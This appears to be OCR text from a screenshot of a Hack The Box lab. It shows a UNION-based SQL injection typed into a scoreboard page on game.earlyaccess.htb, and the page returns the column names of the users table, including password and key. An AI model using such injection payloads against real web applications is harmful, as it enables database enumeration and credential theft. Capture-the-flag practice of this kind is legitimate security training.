 game.earlyaccess.htb/scoreboard.php
Burp
13
Git Privacy Pentest Learn Donate
Game Scoreboard Global Leaderboard
a') union select null,group_concat(column_name),null from information_schema.columns where
table_name = 'users'-- -
Scoreboard
Your best 10 scores
Username Score Time
created_at,email,id,key,name,password,role,updated_at